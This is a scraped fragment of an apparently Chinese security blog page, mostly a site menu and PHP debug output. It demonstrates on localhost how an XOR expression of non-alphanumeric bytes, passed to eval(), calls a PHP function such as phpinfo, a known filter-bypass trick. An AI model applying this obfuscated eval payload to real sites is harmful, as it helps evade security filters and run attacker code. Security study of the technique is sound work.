 127.0.0.1/string_test.php?_=(%80%80%80%80%80%80%80^%F0%E8%F0%E...
应用 环境搭建 安全顶会 OpenstackSwift Axure 比赛 漏洞平台 漏洞搜集 博客以及社区搜集 题解 渗透文章 »
F:\wamp64\www\string_test.php:9:string '(�������^�������)();' (length=20)
(!) Warning: in F:\wamp64\www\string_test.php(10) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0003 402464 {main}( ) ...\string_test.php:0
2 0.0003 404152 eval( '(�������^�������)();' ) ...\string_test.php:10
(!) Warning: in F:\wamp64\www\string_test.php(10) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0003 402464 {main}( ) ...\string_test.php:0
2 0.0003 404152 eval( '(�������^�������)();' ) ...\string_test.php:10
PHP Version 7.2.13
合天智汇